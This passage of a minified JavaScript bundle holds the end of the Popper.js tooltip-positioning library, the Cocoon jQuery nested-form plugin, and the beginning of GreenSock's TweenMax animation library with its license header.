r=v(i,n,o,s),a={top:{width:r.width,height:e.top-r.top},right:{width:r.right-e.right,height:r.height},bottom:{width:r.width,height:r.bottom-e.bottom},left:{width:e.left-r.left,height:r.height}},l=Object.keys(a).map(function(t){return ae({key:t},a[t],{area:y(a[t])})}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight}),d=c.length>0?c[0].key:l[0].key,u=t.split("-")[1];return d+(u?"-"+u:"")}function w(t,e,i){var n=a(e,i);return m(i,n)}function x(t){var e=window.getComputedStyle(t),i=parseFloat(e.marginTop)+parseFloat(e.marginBottom),n=parseFloat(e.marginLeft)+parseFloat(e.marginRight),s={width:t.offsetWidth+n,height:t.offsetHeight+i};return s}function $(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function T(t,e,i){i=i.split("-")[0];var n=x(t),s={width:n.width,height:n.height},o=-1!==["right","left"].indexOf(i),r=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return s[r]=e[r]+e[l]/2-n[l]/2,s[a]=i===a?e[a]-n[c]:e[$(a)],s}function C(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function k(t,e,i){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===i});var n=C(t,function(t){return t[e]===i});return t.indexOf(n)}function S(e,i,n){var s=void 0===n?e:e.slice(0,k(e,"name",n));return s.forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&t(n)&&(i.offsets.popper=p(i.offsets.popper),i.offsets.reference=p(i.offsets.reference),i=n(i,e))}),i}function E(){if(!this.state.isDestroyed){var t={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=w(this.state,this.popper,this.reference),t.placement=b(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.offsets.popper=T(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position="absolute",t=S(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function D(t,e){return t.some(function(t){var i=t.name,n=t.enabled;return n&&i===e})}function P(t){for(var e=[!1,"ms","Webkit","Moz","O"],i=t.charAt(0).toUpperCase()+t.slice(1),n=0;e.length-1>n;n++){var s=e[n],o=s?""+s+i:t;if("undefined"!=typeof window.document.body.style[o])return o}return null}function z(){return this.state.isDestroyed=!0,D(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[P("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(t,e,i,s){var o="BODY"===t.nodeName,r=o?window:t;r.addEventListener(e,i,{passive:!0}),o||A(n(r.parentNode),e,i,s),s.push(r)}function j(t,e,i,s){i.updateBound=s,window.addEventListener("resize",i.updateBound,{passive:!0});var o=n(t);return A(o,"scroll",i.updateBound,i.scrollParents),i.scrollElement=o,i.eventsEnabled=!0,i}function I(){this.state.eventsEnabled||(this.state=j(this.reference,this.options,this.state,this.scheduleUpdate))}function F(t,e){return window.removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e}function O(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=F(this.reference,this.state))}function M(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function N(t,e){Object.keys(e).forEach(function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&M(e[i])&&(n="px"),t.style[i]=e[i]+n})}function L(t,e){Object.keys(e).forEach(function(i){var n=e[i];!1===n?t.removeAttribute(i):t.setAttribute(i,e[i])})}function q(t,e,i){var n=C(t,function(t){var i=t.name;return i===e}),s=!!n&&t.some(function(t){return t.name===i&&t.enabled&&t.order<n.order});if(!s){var o="`"+e+"`";console.warn("`"+i+"`"+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return s}function R(t){return"end"===t?"start":"start"===t?"end":t}function H(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=ce.indexOf(t),n=ce.slice(i+1).concat(ce.slice(0,i));return e?n.reverse():n}function B(t,e,i,n){var s=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+s[1],r=s[2];if(!o)return t;if(0===r.indexOf("%")){var a;switch(r){case"%p":a=i;break;case"%":case"%r":default:a=n}var l=p(a);return l[e]/100*o}if("vh"===r||"vw"===r){var c;return c="vh"===r?Y(document.documentElement.clientHeight,window.innerHeight||0):Y(document.documentElement.clientWidth,window.innerWidth||0),c/100*o}return o}function W(t,e,i,n){var s=[0,0],o=-1!==["right","left"].indexOf(n),r=t.split(/(\+|\-)/).map(function(t){return t.trim()}),a=r.indexOf(C(r,function(t){return-1!==t.search(/,|\s/)}));r[a]&&-1===r[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1===a?[r]:[r.slice(0,a).concat([r[a].split(l)[0]]),[r[a].split(l)[1]].concat(r.slice(a+1))];return c=c.map(function(t,n){var s=(1===n?!o:o)?"height":"width",r=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,r=!0,t):r?(t[t.length-1]+=e,r=!1,t):t.concat(e)},[]).map(function(t){return B(t,s,e,i)})}),c.forEach(function(t,e){t.forEach(function(i,n){M(i)&&(s[e]+=i*("-"===t[n-1]?-1:1))})}),s}for(var U=Math.min,V=Math.floor,Y=Math.max,Q=["native code","[object MutationObserverConstructor]"],X=function(t){return Q.some(function(e){return(t||"").toString().indexOf(e)>-1})},K="undefined"!=typeof window,G=["Edge","Trident","Firefox"],Z=0,J=0;G.length>J;J+=1)if(K&&navigator.userAgent.indexOf(G[J])>=0){Z=1;break}var te,ee=K&&X(window.MutationObserver),ie=ee?function(t){var e=!1,i=0,n=document.createElement("span"),s=new MutationObserver(function(){t(),e=!1});return s.observe(n,{attributes:!0}),function(){e||(e=!0,n.setAttribute("x-index",i),++i)}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},Z))}},ne=function(){return void 0==te&&(te=-1!==navigator.appVersion.indexOf("MSIE 10")),te},se=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},oe=function(){function t(t,e){for(var i,n=0;e.length>n;n++)i=e[n],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),re=function(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t},ae=Object.assign||function(t){for(var e,i=1;arguments.length>i;i++)for(var n in e=arguments[i])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t},le=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ce=le.slice(3),de={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},ue=function(){function e(i,n){var s=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};se(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(s.update)},this.update=ie(this.update.bind(this)),this.options=ae({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=i.jquery?i[0]:i,this.popper=n.jquery?n[0]:n,this.options.modifiers={},Object.keys(ae({},e.Defaults.modifiers,o.modifiers)).forEach(function(t){s.options.modifiers[t]=ae({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return ae({name:t},s.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(e){e.enabled&&t(e.onLoad)&&e.onLoad(s.reference,s.popper,s.options,e,s.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return oe(e,[{key:"update",value:function(){return E.call(this)}},{key:"destroy",value:function(){return z.call(this)}},{key:"enableEventListeners",value:function(){return I.call(this)}},{key:"disableEventListeners",value:function(){return O.call(this)}}]),e}();return ue.Utils=("undefined"==typeof window?global:window).PopperUtils,ue.placements=le,ue.Defaults={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,i=e.split("-")[0],n=e.split("-")[1];if(n){var s=t.offsets,o=s.reference,r=s.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",c=a?"width":"height",d={start:re({},l,o[l]),end:re({},l,o[l]+o[c]-r[c])};t.offsets.popper=ae({},r,d[n])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var i,n=e.offset,s=t.placement,o=t.offsets,r=o.popper,a=o.reference,l=s.split("-")[0];return i=M(+n)?[+n,0]:W(n,r,a,l),"left"===l?(r.top+=i[0],r.left-=i[1]):"right"===l?(r.top+=i[0],r.left+=i[1]):"top"===l?(r.left+=i[0],r.top-=i[1]):"bottom"===l&&(r.left+=i[0],r.top+=i[1]),t.popper=r,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var i=e.boundariesElement||s(t.instance.popper);t.instance.reference===i&&(i=s(i));var n=v(t.instance.popper,t.instance.reference,e.padding,i);e.boundaries=n;var o=e.priority,r=t.offsets.popper,a={primary:function(t){var i=r[t];return r[t]<n[t]&&!e.escapeWithReference&&(i=Y(r[t],n[t])),re({},t,i)},secondary:function(t){var i="right"===t?"left":"top",s=r[i];return r[t]>n[t]&&!e.escapeWithReference&&(s=U(r[i],n[t]-("right"===t?r.width:r.height))),re({},i,s)}};return o.forEach(function(t){var e=-1===["left","top"].indexOf(t)?"secondary":"primary";r=ae({},r,a[e](t))}),t.offsets.popper=r,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,i=e.popper,n=e.reference,s=t.placement.split("-")[0],o=V,r=-1!==["top","bottom"].indexOf(s),a=r?"right":"bottom",l=r?"left":"top",c=r?"width":"height";return i[a]<o(n[l])&&(t.offsets.popper[l]=o(n[l])-i[c]),i[l]>o(n[a])&&(t.offsets.popper[l]=o(n[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){if(!q(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(i=t.instance.popper.querySelector(i),!i)return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var n=t.placement.split("-")[0],s=t.offsets,o=s.popper,r=s.reference,a=-1!==["left","right"].indexOf(n),l=a?"height":"width",c=a?"top":"left",d=a?"left":"top",u=a?"bottom":"right",h=x(i)[l];r[u]-h<o[c]&&(t.offsets.popper[c]-=o[c]-(r[u]-h)),r[c]+h>o[u]&&(t.offsets.popper[c]+=r[c]+h-o[u]);var f=r[c]+r[l]/2-h/2,m=f-p(t.offsets.popper)[c];return m=Y(U(o[l]-h,m),0),t.arrowElement=i,t.offsets.arrow={},t.offsets.arrow[c]=Math.round(m),t.offsets.arrow[d]="",t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(D(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var i=v(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement),n=t.placement.split("-")[0],s=$(n),o=t.placement.split("-")[1]||"",r=[];switch(e.behavior){case de.FLIP:r=[n,s];break;case de.CLOCKWISE:r=H(n);break;case de.COUNTERCLOCKWISE:r=H(n,!0);break;default:r=e.behavior}return r.forEach(function(a,l){if(n!==a||r.length===l+1)return t;n=t.placement.split("-")[0],s=$(n);var c=t.offsets.popper,d=t.offsets.reference,u=V,h="left"===n&&u(c.right)>u(d.left)||"right"===n&&u(c.left)<u(d.right)||"top"===n&&u(c.bottom)>u(d.top)||"bottom"===n&&u(c.top)<u(d.bottom),p=u(c.left)<u(i.left),f=u(c.right)>u(i.right),m=u(c.top)<u(i.top),g=u(c.bottom)>u(i.bottom),_="left"===n&&p||"right"===n&&f||"top"===n&&m||"bottom"===n&&g,v=-1!==["top","bottom"].indexOf(n),y=!!e.flipVariations&&(v&&"start"===o&&p||v&&"end"===o&&f||!v&&"start"===o&&m||!v&&"end"===o&&g);(h||_||y)&&(t.flipped=!0,(h||_)&&(n=r[l+1]),y&&(o=R(o)),t.placement=n+(o?"-"+o:""),t.offsets.popper=ae({},t.offsets.popper,T(t.instance.popper,t.offsets.reference,t.placement)),t=S(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,i=e.split("-")[0],n=t.offsets,s=n.popper,o=n.reference,r=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return s[r?"left":"top"]=o[e]-(a?s[r?"width":"height"]:0),t.placement=$(e),t.offsets.popper=p(s),t}},hide:{order:800,enabled:!0,fn:function(t){if(!q(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,i=C(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<i.top||e.left>i.right||e.top>i.bottom||e.right<i.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var i=e.x,n=e.y,o=t.offsets.popper,r=C(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a,l,c=void 0===r?e.gpuAcceleration:r,d=s(t.instance.popper),u=f(d),h={position:o.position},p={left:V(o.left),top:V(o.top),bottom:V(o.bottom),right:V(o.right)},m="bottom"===i?"top":"bottom",g="right"===n?"left":"right",_=P("transform");if(l="bottom"==m?-u.height+p.bottom:p.top,a="right"==g?-u.width+p.right:p.left,c&&_)h[_]="translate3d("+a+"px, "+l+"px, 0)",h[m]=0,h[g]=0,h.willChange="transform";else{var v="bottom"==m?-1:1,y="right"==g?-1:1;h[m]=l*v,h[g]=a*y,h.willChange=m+", "+g}var b={"x-placement":t.placement};return t.attributes=ae({},b,t.attributes),t.styles=ae({},h,t.styles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return N(t.instance.popper,t.styles),L(t.instance.popper,t.attributes),t.offsets.arrow&&N(t.arrowElement,t.offsets.arrow),t},onLoad:function(t,e,i,n,s){var o=w(s,e,t),r=b(i.placement,o,e,t,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return e.setAttribute("x-placement",r),N(e,{position:"absolute"}),i},gpuAcceleration:void 0}}},ue}),function(t){var e=0,i=function(){return(new Date).getTime()+e++},n=function(t){return"["+t+"]$1"},s=function(t){return"_"+t+"_$1"},o=function(e,i,n){return e?"function"==typeof e?(i&&console.warn("association-insertion-traversal is ignored, because association-insertion-node is given as a function."),e(n)):"string"==typeof e?i?n[i](e):"this"==e?n:t(e):void 0:n.parent()};t(document).on("click",".add_fields",function(e){e.preventDefault(),e.stopPropagation();var r=t(this),a=r.data("association"),l=r.data("associations"),c=r.data("association-insertion-template"),d=r.data("association-insertion-method")||r.data("association-insertion-position")||"before",u=r.data("association-insertion-node"),h=r.data("association-insertion-traversal"),p=parseInt(r.data("count"),10),f=new RegExp("\\[new_"+a+"\\](.*?\\s)","g"),m=new RegExp("_new_"+a+"_(\\w*)","g"),g=i(),_=c.replace(f,n(g)),v=[],y=e;for(_==c&&(f=new RegExp("\\[new_"+l+"\\](.*?\\s)","g"),m=new RegExp("_new_"+l+"_(\\w*)","g"),_=c.replace(f,n(g))),_=_.replace(m,s(g)),v=[_],p=isNaN(p)?1:Math.max(p,1),p-=1;p;)g=i(),_=c.replace(f,n(g)),_=_.replace(m,s(g)),v.push(_),p-=1;var b=o(u,h,r);b&&0!=b.length||console.warn("Couldn't find the element to insert the template. Make sure your `data-association-insertion-*` on `link_to_add_association` is correct."),t.each(v,function(e,i){var n=t(i),s=jQuery.Event("cocoon:before-insert");b.trigger(s,[n,y]),s.isDefaultPrevented()||(b[d](n),b.trigger("cocoon:after-insert",[n,y]))})}),t(document).on("click",".remove_fields.dynamic, .remove_fields.existing",function(e){var i=t(this),n=i.data("wrapper-class")||"nested-fields",s=i.closest("."+n),o=s.parent(),r=e;e.preventDefault(),e.stopPropagation();var a=jQuery.Event("cocoon:before-remove");if(o.trigger(a,[s,r]),!a.isDefaultPrevented()){var l=o.data("remove-timeout")||0;setTimeout(function(){i.hasClass("dynamic")?s.detach():(i.prev("input[type=hidden]").val("1"),s.hide()),o.trigger("cocoon:after-remove",[s,r])},l)}}),t(document).on("ready page:load turbolinks:load",function(){t(".remove_fields.existing.destroyed").each(function(){var e=t(this),i=e.data("wrapper-class")||"nested-fields";e.closest("."+i).hide()})})}(jQuery),/*!
 * VERSION: beta 1.10.0
 * DATE: 2013-07-03
 * UPDATES AND DOCS AT: http://www.greensock.com
 * 
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2013, GreenSock. All rights reserved.
 * This work is subject to the terms at http://www.greensock.com/terms_of_use.html or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
(window._gsQueue||(window._gsQueue=[])).push(function(){window._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=[].slice,s=function(t,e,n){i.call(this,t,e,n),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0},o=function(t){return t.jquery||t.length&&t!==window&&t[0]&&(t[0]===window||t[0].nodeType&&t[0].style&&!t.nodeType)},r=s.prototype=i.to({},.1,{}),a=[];s.version="1.10.0",r.constructor=s,r.kill()._gc=!1,s.killTweensOf=s.killDelayedCallsTo=i.killTweensOf,s.getTweensOf=i.getTweensOf,s.ticker=i.ticker,r.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},r.updateTo=function(t,e){var n,s=this.ratio;e&&this.timeline&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(n in t)this.vars[n]=t[n];if(this._initted)if(e)this._initted=!1;else if(this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var o=this._time;this.render(0,!0,!1),this._initted=!1,this.render(o,!0,!1)}else if(this._time>0){this._initted=!1,this._init();for(var r,a=1/(1-s),l=this._firstPT;l;)r=l.s+l.c,l.c*=a,l.s=r-l.c,l=l._next}return this},r.render=function(t,e,i){var n,s,o,r,l,c,d,u=this._dirty?this.totalDuration():this._totalDuration,h=this._time,p=this._totalTime,f=this._cycle;if(t>=u?(this._totalTime=u,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=this._duration,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(n=!0,s="onComplete"),0===this._duration&&((0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&(i=!0,this._rawPrevTime>0&&(s="onReverseComplete",e&&(t=-1))),this._rawPrevTime=t)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==p||0===this._duration&&this._rawPrevTime>0)&&(s="onReverseComplete",n=this._reversed),0>t?(this._active=!1,0===this._duration&&(this._rawPrevTime>=0&&(i=!0),this._rawPrevTime=t)):this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(r=this._duration+this._repeatDelay,this._cycle=this._totalTime/r>>0,0!==this._cycle&&this._cycle===this._totalTime/r&&this._cycle--,this._time=this._totalTime-this._cycle*r,this._yoyo&&0!==(1&this._cycle)&&(this._time=this._duration-this._time),this._time>this._duration?this._time=this._duration:0>this._time&&(this._time=0)),this._easeType?(l=this._time/this._duration,c=this._easeType,d=this._easePower,(1===c||3===c&&l>=.5)&&(l=1-l),3===c&&(l*=2),1===d?l*=l:2===d?l*=l*l:3===d?l*=l*l*l:4===d&&(l*=l*l*l*l),this.ratio=1===c?1-l:2===c?l:.5>this._time/this._duration?l/2:1-l/2):this.ratio=this._ease.getRatio(this._time/this._duration)),h===this._time&&!i)return p!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||a)),void 0;if(!this._initted){if(this._init(),!this._initted)return;this._time&&!n?this.ratio=this._ease.getRatio(this._time/this._duration):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._active||!this._paused&&this._time!==h&&t>=0&&(this._active=!0),0===p&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===this._duration)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||a))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startAt.render(t,e,i),e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||a)),this._cycle!==f&&(e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||a)),s&&(this._gc||(0>t&&this._startAt&&!this._onUpdate&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this.vars[s].apply(this.vars[s+"Scope"]||this,this.vars[s+"Params"]||a)))},s.to=function(t,e,i){return new s(t,e,i)},s.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new s(t,e,i)},s.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new s(t,e,n)},s.staggerTo=s.allTo=function(t,e,r,l,c,d,u){l=l||0;var h,p,f,m,g=r.delay||0,_=[],v=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,r.onCompleteParams||a),c.apply(u||this,d||a)};for(t instanceof Array||("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=n.call(t,0))),h=t.length,f=0;h>f;f++){p={};for(m in r)p[m]=r[m];p.delay=g,f===h-1&&c&&(p.onComplete=v),_[f]=new s(t[f],e,p),g+=l}return _},s.staggerFrom=s.allFrom=function(t,e,i,n,o,r,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,s.staggerTo(t,e,i,n,o,r,a)},s.staggerFromTo=s.allFromTo=function(t,e,i,n,o,r,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,s.staggerTo(t,e,n,o,r,a,l)},s.delayedCall=function(t,e,i,n,o){return new s(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:o,overwrite:0})},s.set=function(t,e){return new s(t,0,e)},s.isTweening=function(t){for(var e,n=i.getTweensOf(t),s=n.length;--s>-1;)if(e=n[s],e._active||e._startTime===e._timeline._time&&e._timeline._active)return!0;return!1};var l=function(t,e){for(var n=[],s=0,o=t._first;o;)o instanceof i?n[s++]=o:(e&&(n[s++]=o),n=n.concat(l(o,e)),s=n.length),o=o._next;return n},c=s.getAllTweens=function(e){return l(t._rootTimeline,e).concat(l(t._rootFramesTimeline,e))};s.killAll=function(t,i,n,s){null==i&&(i=!0),null==n&&(n=!0);var o,r,a,l=c(0!=s),d=l.length,u=i&&n&&s;for(a=0;d>a;a++)r=l[a],(u||r instanceof e||(o=r.target===r.vars.onComplete)&&n||i&&!o)&&(t?r.totalTime(r.totalDuration()):r._enabled(!1,!1))},s.killChildTweensOf=function(t,e){if(null!=t){var r,a,l,c,d,u=i._tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=n(t,0)),t instanceof Array)for(c=t.length;--c>-1;)s.killChildTweensOf(t[c],e);else{r=[];for(l in u)for(a=u[l].target.parentNode;a;)a===t&&(r=r.concat(u[l].tweens)),a=a.parentNode;for(d=r.length,c=0;d>c;c++)e&&r[c].totalTime(r[c].totalDuration()),r[c]._enabled(!1,!1)}}};var d=function(t,i,n,s){i=i!==!1,n=n!==!1,s=s!==!1;for(var o,r,a=c(s),l=i&&n&&s,d=a.length;--d>-1;)r=a[d],(l||r instanceof e||(o=r.target===r.vars.onComplete)&&n||i&&!o)&&r.paused(t)};return s.pauseAll=function(t,e,i){d(!0,t,e,i)},s.resumeAll=function(t,e,i){d(!1,t,e,i)},r.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},r.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},r.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},r.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},r.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},r.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},r.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},s},!0),window._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;for(var i,n,o=this.vars,r=s.length;--r>-1;)if(n=o[s[r]])for(i=n.length;--i>-1;)"{self}"===n[i]&&(n=o[s[r]]=n.concat(),n[i]=this);o.tweens instanceof Array&&this.add(o.tweens,0,o.align,o.stagger)},s=["onStartParams","onUpdateParams","onCompleteParams","onReverseCompleteParams","onRepeatParams"],o=[],r=function(t){var e,i={};for(e in t)i[e]=t[e];return i},a=function(t,e,i,n){t._timeline.pause(t._startTime),e&&e.apply(n||t._timeline,i||o)},l=o.slice,c=n.prototype=new e;return n.version="1.10.0",c.constructor=n,c.kill()._gc=!1,c.to=function(t,e,n,s){return e?this.add(new i(t,e,n),s):this.set(t,n,s)},c.from=function(t,e,n,s){return this.add(i.from(t,e,n),s)},c.fromTo=function(t,e,n,s,o){return e?this.add(i.fromTo(t,e,n,s),o):this.set(t,s,o)},c.staggerTo=function(t,e,s,o,a,c,d,u){var h,p=new n({onComplete:c,onCompleteParams:d,onCompleteScope:u});for("string"==typeof t&&(t=i.selector(t)||t),!(t instanceof Array)&&t.length&&t!==window&&t[0]&&(t[0]===window||t[0].nodeType&&t[0].style&&!t.nodeType)&&(t=l.call(t,0)),o=o||0,h=0;t.length>h;h++)s.startAt&&(s.startAt=r(s.startAt)),p.to(t[h],e,r(s),h*o);return this.add(p,a)},c.staggerFrom=function(t,e,i,n,s,o,r,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,s,o,r,a)},c.staggerFromTo=function(t,e,i,n,s,o,r,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,s,o,r,a,l)},c.call=function(t,e,n,s){return this.add(i.delayedCall(0,t,e,n),s)},c.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){t=t||{},null==t.smoothChildTiming&&(t.smoothChildTiming=!0);var s,o,r=new n(t),a=r._timeline;for(null==e&&(e=!0),a._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=a._time,s=a._first;s;)o=s._next,e&&s instanceof i&&s.target===s.vars.onComplete||r.add(s,s._startTime-s._delay),s=o;return a.add(r,0),r},c.add=function(s,o,r,a){var l,c,d,u,h;if("number"!=typeof o&&(o=this._parseTimeOrLabel(o,0,!0,s)),!(s instanceof t)){if(s instanceof 